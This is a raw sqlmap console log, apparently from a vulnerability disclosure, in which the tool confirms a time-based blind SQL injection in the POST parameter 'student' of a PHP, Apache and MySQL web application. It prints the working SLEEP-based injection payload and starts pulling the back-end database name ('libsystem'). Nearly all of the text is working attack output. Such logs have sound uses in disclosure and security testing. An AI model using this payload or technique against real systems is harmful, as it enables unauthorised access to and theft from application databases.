 [01:34:38] [INFO] checking if the injection point on POST parameter 'student' is a false positive
POST parameter 'student' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 78 HTTP(s) requests:
---
Parameter: student (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: student=1' AND (SELECT 2974 FROM (SELECT(SLEEP(5)))rhlf) AND 'sKJa'='sKJa&login=
---
[01:34:56] [INFO] the back-end DBMS is MySQL
[01:34:56] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[01:34:58] [INFO] fetching current database
[01:34:58] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[01:35:15] [INFO] adjusting time delay to 1 second due to good response times
libsystem